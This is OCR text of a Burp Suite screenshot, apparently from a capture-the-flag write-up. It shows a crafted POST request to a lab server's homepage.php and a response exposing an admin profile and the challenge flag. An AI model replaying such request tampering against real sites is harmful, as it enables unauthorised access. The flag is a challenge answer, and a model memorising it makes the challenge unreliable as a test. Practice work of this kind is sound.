 Burp Suite Professional v2021.3.2 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Autorize Logger++ AES Killer CMH
1 × 2 × ...
Send Cancel < > Target: http://192.168.64.130
Request
Pretty Raw \n Actions
1 POST /Server/homepage.php HTTP/1.1
2 Host: 192.168.64.130
3 Content-Length: 109
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.64.130
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://192.168.64.130/Server/homepage.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=v67e71l25qvrppbt4ff9v24v99
14 Connection: close
15
16 username=test&userid=user&hidden submit=
Response
Pretty Raw Render \n Actions
INSPECTOR
61 <input type="hidden" name="userid" value="user">
62 <input type="hidden" name="hidden" id="hidden">
63 <button type="submit" name="submit">
搜索
</button>
64 </form>
65 <li>
<span>学号：</span>
201706060103
</li>
66 <li>
<span>姓名：</span>
admin
</li>
67 <li>
<span>性别：</span>
男
</li>
68 <li>
<span>城市：</span>
南昌
</li>
69 <li>
<span>学校：</span>
绿盟科技大学
</li>
70 <li>
<span>身份：</span>
admin
</li>
71 <li>
<span>座右铭：</span>
flag{876fedc30e062a4667d2df26f75003cb}
</p>
</li>
72 <div>
73 </div>
74 </div>
75 </body>
76 </html>
Search... 0 matches
Search... 0 matches
Done
CSDN @新网工李白